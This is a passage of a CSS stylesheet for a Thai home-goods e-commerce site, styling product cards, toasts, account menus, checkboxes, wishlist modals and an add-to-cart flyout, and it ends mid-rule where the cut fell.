.product-plp-card .plp-card-bottom .cart .add-to-cart.special .btn {
	background: none;
	color: var(--neutral-colors-white);
	text-align: center;
	font-weight: 100;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart.special.needchat .btn {
	width: 65px;
	border-radius: 11px;
}
.product-plp-card .plp-card-bottom {
	padding: 12px;
	padding-top: 6px;
	height: calc(100% - 191px);
	/* background: #F9F9FC; */
}
.product-plp-card .plp-card-bottom .sponsored {
	font-size: 8px;
	color: #99999C;
	height: 20px;
	margin-top: -12px;
}
.product-plp-card .plp-card-bottom .badge {
	display: flex;
	align-items: flex-start;
	flex-wrap: wrap;
	gap: 5px;
	/* margin-bottom: 12px;
	height: 24px; */
}
.product-plp-card .plp-card-bottom .badge .ui.horizontal.label {
	font-size: 12px;
	font-weight: 600;
	display: flex;
	padding: 4px 8px;
	align-items: center;
	gap: 10px;
	white-space: nowrap;
}
.product-plp-card .plp-card-bottom .badge .ui.ui.ui.blue.label{
	border-radius: 4px;
	background: var(--primary-color-deep-blue-100);
	color: var(--primary-color-deep-blue-800);
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .badge .ui.ui.ui.orange.label{
	border-radius: 4px;
	background: var(--primary-colors-orange-100);
	color: var(--primary-colors-orange-600);
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .item-info {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 2px;
	align-self: stretch;
}
.product-plp-card .plp-card-bottom .brand {
	font-size: 16px;
	color: #112332;
	height: 20px;
	font-weight: 600;
}

.product-plp-card .plp-card-bottom .item-title {
	font-size: 14px;
	/* font-weight: 600; */
	color: #112332;
	line-height: normal;
	height: 43px;
	overflow: hidden;
}

.product-plp-card .plp-card-bottom .sku,
.product-plp-card .plp-card-bottom .seller {
	font-size: 12px;
	color: #99999C;
	text-transform: uppercase;
	line-height: 1.4;
}
.product-plp-card .plp-card-bottom .seller {
	margin-bottom: 10px;
}
.product-plp-card .plp-card-bottom .star-review {
	margin: 8px 0;
	height: 22px;
}
.product-plp-card .plp-card-bottom .star-review span {
	font-size: 12px;
	color: #888888;
}
.product-plp-card .plp-card-bottom .item-price {
	/* height: 49px; */
}
.product-plp-card .plp-card-bottom .item-price .price {
	position: relative;
	font-size: 21px;
	font-weight: 600;
	color: #DA3731;
}
.product-plp-card .plp-card-bottom .item-price .price::before {
	content: '฿';
	font-size: 17px;
	font-weight: normal;
}
.product-plp-card .plp-card-bottom .item-price .price span,
.product-plp-card .plp-card-bottom .item-price .online-discount.savemore-discount,
.product-plp-card .plp-card-bottom .item-price .online-discount {
	font-size: 12px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800);
	vertical-align: middle;
	white-space: nowrap;
}
.product-plp-card .plp-card-bottom .item-price .original-price {
	font-size: 12px;
	font-weight: 300;
	color: #666;
	text-decoration: line-through;
	margin-bottom: 8px;
}
.product-plp-card .plp-card-bottom .item-price .original-price span {
	display: inline-block;
	text-decoration: none;
	background-image: url('https://static.homepro.co.th/assets/images/mkp/discount-pointing.png');
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
	vertical-align: text-top;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price {
	color: #DA3731;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .info-img {
	width: 15px;
	height: 15px;
	filter: grayscale(100%);
	margin-left: 2px;
	vertical-align: -2.5px;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info {
	position: relative;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info:hover {
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info:hover .jobcon-tooltip {
	visibility: visible;
	opacity: 1;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip {
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.3s, visibility 0.3s;
	min-width: 330px;
	background-color: #FFF;
	color: #525255;
	font-weight: 500;
	padding: 16px;
	border-radius: 10px;
	box-shadow: 0px 0px 5px 1px #ccc;
	position: absolute;
	z-index: 1;
	left: 0;
	bottom: 22px;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip .jobcon-tooltip-title {
	font-size: 16px;
	margin-bottom: 0.5em;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip .jobcon-tooltip-price {
	color: #DA3731;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip .adjust {
	margin-top: 1px;
	margin-right: 5px;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip p {
	font-size: 12px;
	font-weight: 400;
	color: #8B8B8B;
	margin: 0 0 0.5em 12px;
}
.product-plp-card .plp-card-bottom .item-price .offer-price {
	margin-bottom: 8px;
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}

.product-plp-card .plp-card-bottom .item-price .offer-price::before {
	content: '฿ ';
}
.product-plp-card .plp-card-bottom .pickup {
	font-size: 10px;
	color: #525255;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	height: 40px;
	gap: 2px;
}
.product-plp-card .plp-card-bottom .pickup a {
	text-decoration: underline;
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .pickup img {
	vertical-align: sub;
}
.product-plp-card .plp-card-bottom .delivery-option {
	display: flex;
	gap: 8px;
	margin : 8px 0;
}
.product-plp-card .plp-card-bottom .delivery-option img {
	height: 16px;
}
.product-plp-card .pickup .free-option {
	margin-top: -3px;
	width: 90%;
}
.product-plp-card .pickup .free-option span:not(:first-child)::before {
	content: ',';
}
.product-plp-card .plp-card-bottom .info-atlast {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	position: absolute;
	width: 90%;
	bottom: 8px;
}

.product-plp-card .plp-card-bottom .info-atlast .seller {
	font-size: 14px;
	color: #888888;
	/* margin-top: 8px; */
	max-width: 78%;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 20px;
}

.product-plp-card .plp-card-bottom .info-atlast .seller .seller-name {
	text-decoration: underline;
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn {
	/* position: absolute;
	right: 0;
	bottom:0; */
	cursor: pointer;
	text-align: center;
	display: flex;
	align-items: center;
	gap: 2px;
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn .compare-icon-normal {
	width: 21px;
	color: #888888;
	margin-right: 3px;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn .compare-icon-active {
	width: 21px;
	color: var(--primary-color-deep-blue-800);
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn img {
	height: 30px;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn img.compare-icon-active {
	display: none;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active img.compare-icon-active, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover img.compare-icon-active {
	display: inline-block;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active img.compare-icon-normal, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover img.compare-icon-normal {
	display: none;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn .pcompare-icon.compare-icon-active {
	display: none;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active .pcompare-icon.compare-icon-active, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover .pcompare-icon.compare-icon-active {
	display: inline-block;
	position: absolute;
	font-size: 13px;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active .pcompare-icon.compare-icon-normal, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover .pcompare-icon.compare-icon-normal {
/* 	display: none; */
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn .card-compare-title {
	color: #112332;
	font-size: 14px;
	font-style: normal;
	/* font-weight: 600;
	line-height: normal; */
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active .card-compare-title {
	color: var(--primary-color-deep-blue-800);
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover .card-compare-title {
	color: var(--primary-color-deep-blue-800);
}

.swiper > .swiper-wrapper > .swiper-slide .product-plp-card {
	float: left;
	width: 220px;
}
/* .product-plp-card .plp-card-bottom .badge .label.e-tax,
.order-list-item .order-head .label.e-tax {
	border-radius: 4px;
	background: #FAE4E3;
	color: #DA3731;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
} */
/* .product-plp-card .plp-card-bottom .badge .label.e-tax2 {
	border-radius: 4px;
	background: #E0E1E2;
	color: #99999C;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
} */

/* END : Product Card S6 */

/* Begin : Toast Alert */
.ui.toast-container .toast-box.floating, .ui.toast-container {
	-webkit-box-shadow: unset;
	box-shadow: unset;
	border: unset;
}
.mkp.ui.toast {
	padding: 20px 24px !important;
	border-radius: 16px !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	top: 60px;
	z-index: 999;
}
.ui.toast-container .toast-box.compact, .ui.toast-container .toast-box>.compact {
	width: auto !important;
}

.ui.toast-container .toast-box.floating {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	border: none !important;
}
.mkp.ui.toast {
	white-space: nowrap !important;
	font-weight: normal !important;
}
.mkp.ui.toast span {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-family: Prompt !important;
	font-size: 14px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.mkp.success.ui.toast {
	border: 0.5px solid rgba(0, 183, 117, 0.40) !important;
	background: #E6FFF6 !important;
	color: #00B272 !important;
}
.mkp.error.ui.toast {
	border: 1.5px solid var(--secondary-color-red-300, #F85954) !important;
	background: linear-gradient(0deg, rgba(255, 142, 138, 0.10) 0%, rgba(255, 142, 138, 0.10) 100%), #FFF !important;
	color: #DA3731 !important;
}
.mkp.warning.ui.toast {
	border: 1.5px solid #DDAC00 !important;
	background: #FFEAA1 !important;
	color: #DDAC00 !important;
}
.mkp.ui.toast a {
	font-family: Prompt;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.mkp.success.ui.toast a {
	color: #00B272 !important;
}
.mkp.error.ui.toast a {
	color: #DA3731 !important;
}
/* End : Toast Alert */

/* Begin : Page Loader */
.loading-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.2);
	z-index: 9999;
}
.loading-overlay div {
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 20px;
	z-index: 10000;
}
.loading-overlay.hidden {
	display: none;
}
/* End : Page Loader */

/* Begin : Section Flashsale */
.section-flashsale .swiper-slide {
	width: 230px;
	/* margin-right: 16px !important; */
}
.section-flashsale.section .section-header {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-end;
	justify-content: space-between;
	align-items: flex-end;
	height: 89px;
	/* height: auto;
	max-height: 89px; */
	min-height: 48px;
}
.section .section-header .section-see-more {
	color: var(--primary-colors-orange);
	text-align: right;
	/* Text Link/Medium */
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.section .section-header .section-title {
	display: flex;
	flex-wrap: wrap;
	align-content: flex-end;
	justify-content: flex-start;
	align-items: flex-end;
}
.section .section-content {
	width: 100%;
	margin-top: 24px;
}
.swiper {
	overflow: hidden;
	position: relative;
}
.swiper .swiper-button-prev,
.swiper .swiper-button-next {
	width: 58px;
	height: 58px;
	background-color: #52525545;
	color: #ffff;
	border-radius: 50% !important;
}
.swiper .swiper-button-prev:after,
.swiper .swiper-button-next:after {
	font-size: 30px;
}

/* End : Section Flashsale */
.swiper-layout-5_5 .swiper-slide {
	transform: unset !important;
}

/* SBC: Breadcrumb Page */
.breadcrumb {
	display: flex !important;
	width: 100%;
	gap: 8px;
	margin-bottom: 40px !important;;
}
.breadcrumb .section {
	color: var(--primary-colors-blue);
	text-align: center;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.breadcrumb i.icon.divider {
	color: var(--primary-colors-blue);
	text-align: center;
	font-size: 20px !important;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	width: 16px;
}
.breadcrumb .active {
	color: var(--primary-colors-blue);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Body/B3 SM */
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}
/* EBC: Breadcrumb Page */

/* SBC: Account Page */
.account-container {
	display: flex;
	align-items: flex-start;
	gap: 16px;
}
.account-container .account-content-container {
	width:100%;
}
.account-container .account-menu {
	width: 300px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400);
	background: var(--neutral-colors-white, #FFF);
	overflow: hidden;
	padding: 24px 24px 12px 24px;
	margin-bottom: 20px;
}
.account-container .account-menu ul {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	padding: 0;
	margin: 0;
}
.account-container .account-menu ul li {
	position: relative;
	width: 100%;
}
.account-container .account-menu ul, .account-container .account-menu a {
	color: var(--neutral-colors-gray-800, #525255);
	/* Body/B1 */
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	list-style: none;
	width: 100%;
}
.account-container .account-menu ul,
.account-container .account-menu a:hover {
	color: var(--hover-orange);
}
.account-container .account-menu a {
	cursor: pointer;
}
.account-container .account-menu a.settle {
	color: var(--neutral-colors-gray-800, #525255);
	cursor: default;
}
.account-container .account-menu .item-row {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
	width: 100%;
}
.account-container .account-menu .item-row:last-child {
	border-bottom: none;
}
.account-container .account-menu .item-row .account-icon {
	display: flex;
}
.account-container .account-menu .item-row .account-icon i:before {
	font-size: 24px;
}
.account-container .account-menu .item-row .account-menu-header {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H4 */
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.account-container .account-menu .item-row .account-menu-text {
	line-height: 50px;
	vertical-align: middle;
}
.account-container .account-menu .item-row .active {
	color: var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.account-container .account-menu .item-row a {
	width: 100%;
	display: flex;
	align-items: center;
	gap: 8px;
	align-self: stretch;
	margin-bottom: 10px;
}
.account-container .account-menu .item-row ul.sub-item {
	display: flex;
	padding-left: 0px;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	padding: 16px 0 16px 48px;
}
/* EBC: Account Page */

/* SBC : Checkbox MKP Style */
.ui.checkbox {
	line-height: normal;
}
/* .ui.checkbox label {
	/* width: 24px;
	height: 24px; 
}*/
.ui.checkbox:not(.radio):not(.toggle) label::before {
	top: 0px !important;
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	border: unset !important;
	background-image: url('https://static.homepro.co.th/assets/images/icon/checkbox.png') !important;
}
.ui.checkbox:not(.radio):not(.toggle) label::after {
	top: 0px !important;
}
.ui.checkbox:not(.radio):not(.toggle) input:checked~label::before {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	border: unset !important;
}
.ui.checkbox:not(.radio):not(.toggle) input:checked~label::after {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
 	/* content: url('https://static.homepro.co.th/assets/images/icon/checkbox_active.png') !important; */
}

.ui.checkbox.radio label::before {
	top: 0px !important;
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
/* 	background-image: url('https://static.homepro.co.th/assets/images/icon/radiobox.png') !important; */
	background-image: url('https://static.homepro.co.th/assets/images/icon/unchecked_blue.png') !important;
}
.ui.radio.checkbox label::after {
	top: 0px !important;
	background: unset !important;
	background-color: unset !important;
	color: rgb(255 255 255 / 0%) !important;
}
.ui.checkbox.radio input:checked~label::before {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
}
.ui.checkbox.radio input:checked~label::after {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
	-webkit-transform: unset !important;
	transform: unset !important;
	/* background-image: url('https://static.homepro.co.th/assets/images/icon/radiobox_active.png') !important; */
	content: url('https://static.homepro.co.th/assets/images/icon/checked_blue.png') !important;
}
.ui.form .disabled.field, .ui.form .disabled.fields .field, .ui.form .field :disabled {
	background-color: #cacaca;
}
/* EBC : Checkbox MKP Style */

/* SBC : CA ICON PLP*/
.product-plp-card .plp-card-top .caicon-container {
	position: absolute;
	top: 34px;
	left: 0;
}

.product-plp-card .plp-card-top .caicon-container .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 30px;
}

.pdp-page .img-badge .caicon-container .item {
	background-repeat: no-repeat;
	background-size: contain;
	width: 80px;
	height: 40px;
}

.pdp-page .img-badge .caicon-container {
	margin-top: 8px;
}
/* SBC : CA ICON PLP */

/* SBC : Wishlist Modal */
.product-plp-card .plp-card-top .wishlist {
	background: #ffffff00;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	color: #ffffff00;
	border: unset !important;
	padding: 0;
	position: absolute;
	top: 6px;
	right: 6px;
}

.product-plp-card .plp-card-top .wishlist button {
	top: 0;
	right: 0;
	width: 24px;
	height: 24px;
	background-image: url('https://static.homepro.co.th/assets/images/icon/wishlist.png') !important;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	background-color: unset;
	border: unset;
}

.product-plp-card .plp-card-top .wishlist button.active {
	width: 24px;
	height: 24px;
	background-image: url('https://static.homepro.co.th/assets/images/icon/wishlist_active.png') !important;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	background-color: unset;
	border: unset;
}
.product-plp-card .plp-card-top .wishlist .ui.button,
.prd-img .img-main .prd-wishlist .ui.button {
	background: unset !important;
	padding: 0;
	margin: 0;
}
.wishlist-modal,
.wishlist-addnew-modal,
.wishlist-signin-signup-modal {
	position: relative;
	display: flex;
	padding: 48px;
	flex-direction: column;
	align-items: center;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	box-shadow: 0px 8px 28px 0px rgba(20, 20, 43, 0.10);
	box-sizing: border-box;
	max-width: 634px;
}
.wishlist-addnew-modal {
	width: 588px !important;
}
.wishlist-signin-signup-modal {
	width: 428px !important;
}
.wishlist-modal .wishlist-header,
.wishlist-addnew-modal .wishlist-header {
	display: flex;
	align-content: center;
	justify-content: space-between;
	align-items: center;
}
.wishlist-signin-signup-modal .wishlist-header,
.wishlist-signin-signup-modal .wishlist-content {
	display: flex;
	align-content: center;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	flex-wrap: wrap;
}
.wishlist-signin-signup-modal .wishlist-header {
	margin-bottom: 24px;
}
.wishlist-modal .wishlist-header .title,
.wishlist-addnew-modal .wishlist-header .title,
.wishlist-signin-signup-modal .wishlist-header .title {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-modal .wishlist-header .add-new-collection {
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	cursor: pointer;
}
.wishlist-signin-signup-modal .wishlist-content p {
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-in,
.wishlist-signin-signup-modal .wishlist-content .button.sign-up {
	width: 100%;
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	align-self: stretch;
	border-radius: 10px;
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-in {
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	margin-top: 40px;
	margin-bottom: 20px;
}
.wishlist-signin-signup-modal .wishlist-content .button.sign-up {
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	background: var(--neutral-colors-white, #FFF);
}
.wishlist-modal .wishlist-content {
	padding: 0;
	margin-top: 32px;
	overflow-y: auto;
	max-height: 500px;
}
.wishlist-modal .wishlist-content .wishlist-group-content {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	justify-content: flex-start;
	align-content: flex-start;
	gap: 8px;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection {
	width: 100%;
	display: flex;
	height: 56px;
	align-content: center;
	flex-wrap: wrap;
	align-items: center;
	gap: 8px;
	justify-content: space-between;
	cursor: pointer;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection img {
	width: 46px;
	height: 46px;
	flex-shrink: 0;
	border-radius: 10px;
}
.wishlist-modal .wishlist-content .wishlist-group-content .collection .name {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	flex: 1;
	max-width: 450px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.wishlist-modal .wishlist-content .wishlist-group-content hr {
	height: 1px;
	background-color: #E0E0E3;
	border: none;
	margin: 0;
}
.wishlist-modal .ui.checkbox {
	padding: 0;
}
.wishlist-addnew-modal .wishlist-content form {
	margin-top: 24px;
}
.wishlist-addnew-modal .wishlist-content form .field label {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.wishlist-addnew-modal .wishlist-content input {
	display: flex;
	height: 48px;
	padding: 11px 16px;
	align-items: center;
	align-self: stretch;
	border-radius: 10px !important;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	background: var(--neutral-colors-white, #FFF);
}
.wishlist-addnew-modal>.actions {
	background: unset !important;
	padding: 0 !important;
	border-top: unset !important;
}
.wishlist-addnew-modal>.actions .button.wishlist-confirm {
	margin: 0 !important;
	margin-top: 40px !important;
	display: flex;
	width: 100%;
	height: 56px;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--White, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
/* EBC : Wishlist Modal */

/* SBC: Supper Strip */
	.swiper-superstrip,
	.swiper-superstrip div {
		height:60px;
	}
	.swiper-superstrip div {
		background-position: center;
	}
/* EBC: Supper Strip */

/* SBC: Account Page */
.account-container .account-menu ul li .account-notification-dot {
	display: flex;
	width: 20px;
	height: 20px;
	padding: 4px 0px;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background: var(--secondary-color-red-500, #DA3731);
	color: var(--gray-white, #FFF);
	text-align: center;
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	position: absolute;
	right: 0;
}
.account-container .account-menu ul li .account-notification-dot.hide {
	display: none;
}
/* EBC: Account Page */

/* SBC: Add to cart flyout */
.add-to-cart-flyout {
	width: auto !important;
}
.add-to-cart-flyout > .header {
	width: 100%;
	display: flex !important;
	justify-content: flex-end;
	border: unset !important;
	padding: 40px 24px 16px 0 !important;
}
.add-to-cart-flyout > .content {
	padding: 0 !important;
}
.add-to-cart-flyout .success-container {
	display: flex;
	padding: 0 24px 16px 24px;
	flex-direction: column;
	flex-wrap: wrap;
}
.add-to-cart-flyout .success-container .success-text {
	color: var(--secondary-color-green-500, #00A674);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 16px 0;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	column-gap: 6px;
}
.add-to-cart-flyout .main-item-container {
	gap: 24px;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
}
.add-to-cart-flyout .product-card {
	display: flex;
	justify-content: flex-start;
	flex-direction: row;
	flex-wrap: nowrap;
	align-content: flex-start;
	align-items: flex-start;
	gap: 16px;
}
.add-to-cart-flyout .product-card .img {
	position: relative;
}
.add-to-cart-flyout .product-card .img .item-image {
	width: 162px;
	height: 162px;
	background-color: var(--neutral-colors-white, #FFF);
	background-position: center;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background-size: 144px 144px;
	background-repeat: no-repeat;
}
.add-to-cart-flyout .product-card .detail {
	width: 270px;
	height: 162px;
	display: flex;
	flex-direction: column;
	gap: 8px;
	position: relative;
}
.add-to-cart-flyout .product-card .detail .name {
	height: 48px;
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
}
.add-to-cart-flyout .product-card .detail .item-qty {
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	position: absolute;
	bottom: 0px;
	right: 0px;
	color: var(--neutral-colors-gray-700, #99999C);
}
.add-to-cart-flyout .product-card .detail .item-qty span {
	color: var(--neutral-colors-gray-800, #525255);
}
.add-to-cart-flyout .badge .ui.ui.ui.blue.label {
	background-color: #EBF3FA;
	color: var(--primary-color-deep-blue-800);
}
.add-to-cart-flyout .badge .ui.ui.ui.orange.label {
	background-color: #FFF3E5;
	color: #F79421;
}
.add-to-cart-flyout .badge .ui.horizontal.label {
	padding: 4px 8px;
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
}
.add-to-cart-flyout .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: flex-start;
	flex-direction: column;
}
.add-to-cart-flyout .pricing .original-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .normal-price {
	color: var(--primary-gray-text, #666);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
}
.add-to-cart-flyout .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image: url(https://static.homepro.co.th/assets/images/mkp/discount-pointing.png);
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}
.add-to-cart-flyout .pricing .reduced-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .scale-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .pricing .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}
.add-to-cart-flyout .pricing .offer-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.add-to-cart-flyout .outofstock-price {
	color: var(--primary-gray-text, #666);
	font-size: 14px;
	font-weight: normal;
}

.add-to-cart-flyout .trade-in {
	display: flex;
	justify-content: space-between;
	padding: 8px 16px;
	margin-top: 16px;
	border-radius: 10px 10px 0px 0px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);

	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.add-to-cart-flyout .trade-in u {
	color: var(--primary-colors-orange-400, #FF9010);
	font-feature-settings: 'clig' off, 'liga' off;
	font-weight: 700;
}

.add-to-cart-flyout .actions {
	display: flex;
	justify-content: space-between;
	gap: 16px;
	margin-top: 16px;
}
.add-to-cart-flyout .actions button {
	display: flex;
	height: 48px;
	padding: 10px 16px 11px 16px;
